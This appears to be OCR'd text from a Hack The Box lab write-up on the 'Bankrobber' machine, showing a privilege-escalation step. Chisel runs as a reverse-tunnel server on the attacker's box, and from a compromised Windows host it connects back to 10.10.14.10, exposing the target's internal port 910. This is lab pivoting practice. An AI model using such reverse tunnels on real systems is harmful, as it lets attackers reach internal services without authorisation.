 192.168.1.15
10.10.14.10
10.10.10.154 - Bankrobber
❯ chmod +x chisel
❯ ./chisel
Usage: chisel [command] [--help]
Version: 0.0.0-src (go1.22.3)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
1
❯ ./chisel server --reverse -p 1234
2025/07/04 16:08:19 server: Reverse tunnelling enabled
2025/07/04 16:08:19 server: Fingerprint UrDyaCNN3BDeCFkV6Xj/O
dWhUhz9cHuhNZZe7xsSFBk=
2025/07/04 16:08:19 server: Listening on http://0.0.0.0:1234
2025/07/04 16:08:58 server: session#1: Client version (1.7.5)
differs from server version (0.0.0-src)
2025/07/04 16:08:58 server: session#1: tun: proxy#R:910=>910:
Listening
C:\Windows\Temp\privesc>.\chisel.exe
.\chisel.exe
Usage: chisel [command] [--help]
Version: 1.7.5 (go1.16rc1)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
2
C:\Windows\Temp\privesc>.\chisel.exe client 10.10.14.10:1234
R:910:127.0.0.1:910
.\chisel.exe client 10.10.14.10:1234 R:910:127.0.0.1:910
2025/07/04 19:02:15 client: Connecting to ws://10.10.14.10:12
34
2025/07/04 19:02:16 client: Connected (Latency 213.8231ms)
3
> lsof -i:910
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
chisel 915426 al3j0 8u IPv6 1927940 0t0 TCP *:910 (LI
STEN)
VPN - root's tasks Privilege Escalation